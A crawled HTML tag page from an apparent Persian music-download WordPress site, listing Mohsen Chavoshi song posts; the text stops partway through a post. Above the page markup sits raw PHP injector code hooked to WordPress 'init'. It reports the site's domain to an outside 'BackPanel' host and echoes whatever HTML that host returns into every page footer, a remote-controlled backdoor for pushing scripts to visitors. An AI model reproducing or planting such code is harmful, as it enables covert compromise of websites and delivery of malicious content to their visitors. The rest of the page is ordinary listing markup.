

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%B9%DA%A9%D8%B3-%D8%AC%D8%AF%DB%8C%D8%AF-%D9%85%D8%AD%D8%B3%D9%86-%DA%86%D8%A7%D9%88%D8%B4%DB%8C/
body_size: 18280
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>عکس جدید محسن چاوشی | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; عکس جدید محسن چاوشی خوراک برچسب" href="http://www.persian-star.net/tag/%d8%b9%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; عکس جدید محسن چاوشیرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ محسن چاوشی به نام شیدایی" rel="bookmark" href="http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%d8%b4%db%8c%d8%af%d8%a7%db%8c%db%8c/">دانلود آهنگ محسن چاوشی به نام شیدایی</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : چهار شنبه 19 می 2021</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%d8%b4%db%8c%d8%af%d8%a7%db%8c%db%8c/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%d8%b4%db%8c%d8%af%d8%a7%db%8c%db%8c/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%d8%b4%db%8c%d8%af%d8%a7%db%8c%db%8c/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">دانلود آهنگ جدید <strong>محسن چاوشی</strong> به نام<strong> شیدایی</strong></p>
<p style="direction: ltr; text-align: center;">Download New Music Mohsen Chavoshi – Sheydaie</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-5642" src="http://www.persian-star.net/wp-content/uploads/2021/05/Mohsen-Chavoshi-Sheydaie-1.jpg" alt="" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2021/05/Mohsen-Chavoshi-Sheydaie-1.jpg 500w, http://www.persian-star.net/wp-content/uploads/2021/05/Mohsen-Chavoshi-Sheydaie-1-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2021/05/Mohsen-Chavoshi-Sheydaie-1-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2021/05/Mohsen-Chavoshi-Sheydaie-1-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">3,030 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%d8%b4%db%8c%d8%af%d8%a7%db%8c%db%8c/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%d8%b4%db%8c%d8%af%d8%a7%db%8c%db%8c/" rel="bookmark" title="دانلود آهنگ محسن چاوشی به نام شیدایی">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ محسن چاوشی به نام پریشان" rel="bookmark" href="http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%d9%be%d8%b1%db%8c%d8%b4%d8%a7%d9%86/">دانلود آهنگ محسن چاوشی به نام پریشان</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : چهار شنبه 19 می 2021</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%d9%be%d8%b1%db%8c%d8%b4%d8%a7%d9%86/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%d9%be%d8%b1%db%8c%d8%b4%d8%a7%d9%86/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%d9%be%d8%b1%db%8c%d8%b4%d8%a7%d9%86/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">دانلود آهنگ جدید <strong>محسن چاوشی</strong> به نام <strong>پریشان</strong></p>
<p style="direction: ltr; text-align: center;">Download New Music Mohsen Chavoshi – Parishan</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-5643" src="http://www.persian-star.net/wp-content/uploads/2021/05/Mohsen-Chavoshi-Parishan.jpg" alt="" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2021/05/Mohsen-Chavoshi-Parishan.jpg 500w, http://www.persian-star.net/wp-content/uploads/2021/05/Mohsen-Chavoshi-Parishan-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2021/05/Mohsen-Chavoshi-Parishan-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2021/05/Mohsen-Chavoshi-Parishan-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">3,189 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%d9%be%d8%b1%db%8c%d8%b4%d8%a7%d9%86/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%d9%be%d8%b1%db%8c%d8%b4%d8%a7%d9%86/" rel="bookmark" title="دانلود آهنگ محسن چاوشی به نام پریشان">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ محسن چاوشی به نام چنگیز" rel="bookmark" href="http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%da%86%d9%86%da%af%db%8c%d8%b2/">دانلود آهنگ محسن چاوشی به نام چنگیز</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : دوشنبه 17 می 2021</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%da%86%d9%86%da%af%db%8c%d8%b2/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%da%86%d9%86%da%af%db%8c%d8%b2/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%da%86%d9%86%da%af%db%8c%d8%b2/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">دانلود آهنگ جدید <strong>محسن چاوشی</strong> به نام <strong>چنگیز</strong></p>
<p style="direction: ltr; text-align: center;">Download New Music Mohsen Chavoshi – Changiz</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-5576" src="http://www.persian-star.net/wp-content/uploads/2021/05/Mohsen-Chavoshi-Changiz.jpg" alt="" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2021/05/Mohsen-Chavoshi-Changiz.jpg 500w, http://www.persian-star.net/wp-content/uploads/2021/05/Mohsen-Chavoshi-Changiz-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2021/05/Mohsen-Chavoshi-Changiz-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2021/05/Mohsen-Chavoshi-Changiz-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,340 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%da%86%d9%86%da%af%db%8c%d8%b2/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%da%86%d9%86%da%af%db%8c%d8%b2/" rel="bookmark" title="دانلود آهنگ محسن چاوشی به نام چنگیز">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید محسن چاوشی &#8211; عباس" rel="bookmark" href="http://www.persian-star.net/mohsen-chavoshi-abbas/">دانلود آهنگ جدید محسن چاوشی &#8211; عباس</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : یکشنبه 30 آگوست 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/mohsen-chavoshi-abbas/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/mohsen-chavoshi-abbas/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/mohsen-chavoshi-abbas/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>محسن چاوشی</strong>&#8221; به نام &#8220;<strong>عباس&#8221;</strong> از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Mohsen Chavoshi &#8211; <a href="http://www.persian-star.net/mohsen-chavoshi-abbas">Abbas</a> From Radio Javan</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای<strong> محسن چاوشی </strong> بنام<a href="http://www.persian-star.net/mohsen-chavoshi-abbas"><strong> عباس</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-4744" src="http://www.persian-star.net/wp-content/uploads/2020/08/Mohsen-Chavoshi-Abbas.jpg" alt="آهنگ جدید محسن چاوشی - عباس" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Mohsen-Chavoshi-Abbas.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/08/Mohsen-Chavoshi-Abbas-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Mohsen-Chavoshi-Abbas-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Mohsen-Chavoshi-Abbas-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,783 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/mohsen-chavoshi-abbas/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/mohsen-chavoshi-abbas/" rel="bookmark" title="دانلود آهنگ جدید محسن چاوشی &#8211; عباس">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید محسن چاوشی &#8211; حسین" rel="bookmark" href="http://www.persian-star.net/mohsen-chavoshi-hossein/">دانلود آهنگ جدید محسن چاوشی &#8211; حسین</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : جمعه 21 آگوست 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/mohsen-chavoshi-hossein/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/mohsen-chavoshi-hossein/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/mohsen-chavoshi-hossein/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
